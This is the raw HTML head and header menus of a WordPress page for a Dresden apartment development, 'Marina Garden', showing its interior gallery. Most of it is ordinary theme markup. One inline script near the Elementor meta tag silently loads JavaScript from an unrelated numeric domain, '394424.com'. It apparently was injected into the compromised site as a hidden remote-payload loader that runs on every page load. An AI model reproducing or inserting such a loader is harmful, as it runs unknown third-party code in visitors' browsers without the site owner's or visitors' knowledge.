 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marina-garden.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30-css' href='https://marina-garden.de/wp-content/uploads/elementor/css/post-30.css?ver=1761312269' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marina-garden.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://marina-garden.de/wp-content/plugins/wpdatatables/integrations/page-builders/elementor/css/style.css?ver=6.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2648-css' href='https://marina-garden.de/wp-content/uploads/elementor/css/post-2648.css?ver=1761317445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34806-css' href='https://marina-garden.de/wp-content/uploads/elementor/css/post-34806.css?ver=1761312269' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-hind-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A500%2C400%2C600&#038;display=swap&#038;ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://marina-garden.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/themes/neve/assets/image-mapster/dist/jquery.imagemapster.min.js?ver=/data/web/virtuals/3217/virtual/www/domains/marina-garden.de/wp-content/themes/neve/assets/scripts" id="mapster-js-js"></script>
<link rel="https://api.w.org/" href="https://marina-garden.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marina-garden.de/wp-json/wp/v2/pages/2648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marina-garden.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://marina-garden.de/?p=2648' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marina-garden.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarina-garden.de%2Fgalerie-de%2Fgalerie-interieur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marina-garden.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarina-garden.de%2Fgalerie-de%2Fgalerie-interieur%2F&#038;format=xml" />
			<!-- Google Tag Manager -->
			<script>(function (w, d, s, l, i) {
					w[l] = w[l] || [];
					w[l].push({
						'gtm.start':
							new Date().getTime(), event: 'gtm.js'
					});
					var f = d.getElementsByTagName(s)[0],
						j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
					j.async = true;
					j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
					f.parentNode.insertBefore(j, f);
				})(window, document, 'script', 'dataLayer', 'GTM-NZVCKXJ');</script>
			<!-- End Google Tag Manager -->
			<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/lZ91qmNM/4Ev6My31/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Schema & Structured Data For WP v1.35 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"PROJEKT","url":"https:\/\/marina-garden.de\/projekt\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Referenz","url":"https:\/\/marina-garden.de\/referenz\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Nachhaltigkeit","url":"https:\/\/marina-garden.de\/projekt\/#nachhaltigkeit"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Architektur","url":"https:\/\/marina-garden.de\/architektur\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Musterwohnung","url":"https:\/\/marina-garden.de\/musterwohnung\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"WOHNUNGEN","url":"https:\/\/marina-garden.de\/wohnungen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Preisliste","url":"https:\/\/marina-garden.de\/preisliste\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Interaktives Modell","url":"https:\/\/marina-garden.de\/interaktives-modell-wohnungsauswahl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Ausstattung","url":"https:\/\/marina-garden.de\/ausstattung\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Inspiration f\u00fcr 1-Raum-Wohnung","url":"https:\/\/marina-garden.de\/inspiration-fuer-1-raum-wohnung\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"STANDORT","url":"https:\/\/marina-garden.de\/standort\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Galerie","url":"https:\/\/marina-garden.de\/galerie-de\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Exterieur","url":"https:\/\/marina-garden.de\/galerie-de\/galerie-exterieur\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Musterwohnung","url":"https:\/\/marina-garden.de\/galerie-de\/galerie-interieur\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Baufortschritt","url":"https:\/\/marina-garden.de\/galerie-de\/galerie-baufortschritt\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"M\u00d6BLIERTE WOHNUNGEN","url":"https:\/\/marina-garden.de\/moeblierte-wohnungen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Kontakt","url":"https:\/\/marina-garden.de\/kontakt-de\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/marina-garden.de#Hlavn\u00ed menu DE","name":"Jazyky","url":"#pll_switcher"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://marina-garden.de/wp-content/uploads/2023/08/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://marina-garden.de/wp-content/uploads/2023/08/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marina-garden.de/wp-content/uploads/2023/08/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://marina-garden.de/wp-content/uploads/2023/08/favicon-32x32-1.png" />
		<style type="text/css" id="wp-custom-css">
			ul.gwts-gwl-slidergal {
height: 416px!important;
}
.component-wrap {
    display: none;
    margin: 4px 0;
}
.nav-ul .sub-menu li {
    min-width: 2em;
    width: 100%;
}
.nav-ul .sub-menu li>.wrap {
    padding: 10px;
    white-space: nowrap;
    display: flex;align-content
	}		</style>
		
		
	<style type="text/css">
		table tr.nodetailink td.column-detail a {
			display: none !important;
		}
	</style>
</head>

<body  class="page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-2648 page-child parent-pageid-2640 wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_dropdown elementor-default elementor-kit-30 elementor-page elementor-page-2648 nv-template" id="neve_body"  >
			<!-- Google Tag Manager (noscript) -->
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZVCKXJ" height="0"
						width="0" style="display:none;visibility:hidden"></iframe>
			</noscript>
			<!-- End Google Tag Manager (noscript) -->
			<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://marina-garden.de/" title="← Marina Garden Dresden | Neue Wohnungen zum Verkauf am Elbufer ab 5.600 €/m²"
			aria-label="Marina Garden Dresden | Neue Wohnungen zum Verkauf am Elbufer ab 5.600 €/m²" rel="home"><img width="833" height="208" src="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png 833w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-300x75.png 300w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-768x192.png 768w" sizes="(max-width: 833px) 100vw, 833px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><div class="wrap"><a href="https://marina-garden.de/projekt/"><span class="menu-item-title-wrap dd-title">PROJEKT</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6516"><div class="wrap"><a href="https://marina-garden.de/referenz/">Referenz</a></div></li>
	<li id="menu-item-6629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6629"><div class="wrap"><a href="https://marina-garden.de/projekt/#nachhaltigkeit">Nachhaltigkeit</a></div></li>
	<li id="menu-item-33726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33726"><div class="wrap"><a href="https://marina-garden.de/architektur/">Architektur</a></div></li>
	<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><div class="wrap"><a href="https://marina-garden.de/musterwohnung/">Musterwohnung</a></div></li>
</ul>
</li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6224"><div class="wrap"><a href="https://marina-garden.de/wohnungen/"><span class="menu-item-title-wrap dd-title">WOHNUNGEN</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 6" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><div class="wrap"><a href="https://marina-garden.de/preisliste/">Preisliste</a></div></li>
	<li id="menu-item-14277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14277"><div class="wrap"><a href="https://marina-garden.de/interaktives-modell-wohnungsauswahl/">Interaktives Modell</a></div></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><div class="wrap"><a href="https://marina-garden.de/ausstattung/">Ausstattung</a></div></li>
	<li id="menu-item-11749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11749"><div class="wrap"><a href="https://marina-garden.de/inspiration-fuer-1-raum-wohnung/">Inspiration für 1-Raum-Wohnung</a></div></li>
</ul>
</li>
<li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><div class="wrap"><a href="https://marina-garden.de/standort/">STANDORT</a></div></li>
<li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2704 nv-active"><div class="wrap"><a href="https://marina-garden.de/galerie-de/"><span class="menu-item-title-wrap dd-title">Galerie</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 12" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-exterieur/">Exterieur</a></div></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2706 nv-active"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-interieur/" aria-current="page">Musterwohnung</a></div></li>
	<li id="menu-item-33740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33740"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-baufortschritt/">Baufortschritt</a></div></li>
</ul>
</li>
<li id="menu-item-11842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><div class="wrap"><a href="https://marina-garden.de/moeblierte-wohnungen/">MÖBLIERTE WOHNUNGEN</a></div></li>
<li id="menu-item-2703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><div class="wrap"><a href="https://marina-garden.de/kontakt-de/">Kontakt</a></div></li>
<li id="menu-item-12748" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12748"><div class="wrap"><a href="#pll_switcher"><span class="menu-item-title-wrap dd-title"><img src="[data-uri]" alt="DE" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 18" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-12748-en" class="lang-item lang-item-10 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12748-en"><div class="wrap"><a href="https://marina-garden.de/en/gallery/interior-gallery/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://marina-garden.de/" title="← Marina Garden Dresden | Neue Wohnungen zum Verkauf am Elbufer ab 5.600 €/m²"
			aria-label="Marina Garden Dresden | Neue Wohnungen zum Verkauf am Elbufer ab 5.600 €/m²" rel="home"><img width="833" height="208" src="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent.png 833w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-300x75.png 300w, https://marina-garden.de/wp-content/uploads/2021/06/MarinaGardenDresden_logoinvers_web_3transparent-768x192.png 768w" sizes="(max-width: 833px) 100vw, 833px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
		<span class="nav-toggle-label">Menu</span>			<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel dropdown hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb  container">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><div class="wrap"><a href="https://marina-garden.de/projekt/"><span class="menu-item-title-wrap dd-title">PROJEKT</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 dropdown-open" style="margin-left:5px;"  aria-label="Toggle PROJEKT"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6516"><div class="wrap"><a href="https://marina-garden.de/referenz/">Referenz</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6629"><div class="wrap"><a href="https://marina-garden.de/projekt/#nachhaltigkeit">Nachhaltigkeit</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33726"><div class="wrap"><a href="https://marina-garden.de/architektur/">Architektur</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><div class="wrap"><a href="https://marina-garden.de/musterwohnung/">Musterwohnung</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6224"><div class="wrap"><a href="https://marina-garden.de/wohnungen/"><span class="menu-item-title-wrap dd-title">WOHNUNGEN</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 dropdown-open" style="margin-left:5px;"  aria-label="Toggle WOHNUNGEN"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><div class="wrap"><a href="https://marina-garden.de/preisliste/">Preisliste</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14277"><div class="wrap"><a href="https://marina-garden.de/interaktives-modell-wohnungsauswahl/">Interaktives Modell</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><div class="wrap"><a href="https://marina-garden.de/ausstattung/">Ausstattung</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11749"><div class="wrap"><a href="https://marina-garden.de/inspiration-fuer-1-raum-wohnung/">Inspiration für 1-Raum-Wohnung</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><div class="wrap"><a href="https://marina-garden.de/standort/">STANDORT</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2704 nv-active"><div class="wrap"><a href="https://marina-garden.de/galerie-de/"><span class="menu-item-title-wrap dd-title">Galerie</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 dropdown-open" style="margin-left:5px;"  aria-label="Toggle Galerie"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-exterieur/">Exterieur</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2648 current_page_item menu-item-2706 nv-active"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-interieur/" aria-current="page">Musterwohnung</a></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33740"><div class="wrap"><a href="https://marina-garden.de/galerie-de/galerie-baufortschritt/">Baufortschritt</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><div class="wrap"><a href="https://marina-garden.de/moeblierte-wohnungen/">MÖBLIERTE WOHNUNGEN</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><div class="wrap"><a href="https://marina-garden.de/kontakt-de/">Kontakt</a></div></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12748"><div class="wrap"><a href="#pll_switcher"><span class="menu-item-title-wrap dd-title"><img src="[data-uri]" alt="DE" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 18 dropdown-open" style="margin-left:5px;"  aria-label="Toggle "><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu dropdown-open">
	<li class="lang-item lang-item-10 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12748-en"><div class="wrap"><a href="https://marina-garden.de/en/gallery/interior-gallery/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

